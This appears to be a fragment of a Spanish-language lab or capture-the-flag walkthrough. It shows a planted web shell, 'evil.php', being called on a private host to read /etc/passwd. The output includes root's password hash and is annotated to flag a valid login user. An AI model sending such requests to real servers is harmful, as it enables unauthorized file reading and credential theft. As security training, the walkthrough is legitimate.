 view-source:http://192.168.100.18/secret/evil.php?command=/etc/passwd
1 root:$1$1wreDHuW$bfSBHIVuWl0R.7NwDhSgI1:0:0:root:/root:/bin/bash
Fichero a leer
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
Usuario válido en el sistema
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin